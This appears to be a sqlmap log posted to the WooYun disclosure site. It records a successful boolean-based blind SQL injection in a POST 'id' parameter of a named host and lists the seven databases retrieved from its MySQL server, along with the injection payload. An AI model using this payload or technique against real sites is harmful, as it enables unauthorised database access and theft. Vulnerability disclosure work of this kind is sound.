 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: id=(SELECT (CASE WHEN (5898=5898) THEN 5898 ELSE 5898*(SELECT 5898
FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[09:55:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.6.12
back-end DBMS: MySQL 5.0
[09:55:17] [INFO] fetching database names
[09:55:17] [INFO] fetching number of databases
[09:55:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:55:17] [INFO] retrieved:
[09:55:18] [WARNING] reflective value(s) found and filtering out
7
[09:55:19] [INFO] retrieved: baolv
[09:55:33] [INFO] retrieved: brisk
[09:55:46] [INFO] retrieved: distribution
[09:56:15] [INFO] retrieved: information_schema
[09:56:58] [INFO] retrieved: mysql
[09:57:12] [INFO] retrieved: performance_schema
[09:57:55] [INFO] retrieved: phpmyadmin
available databases [7]:
[*] baolv
[*] brisk
[*] distribution
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[09:58:19] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\d.72dns.com'
www.wooyun.org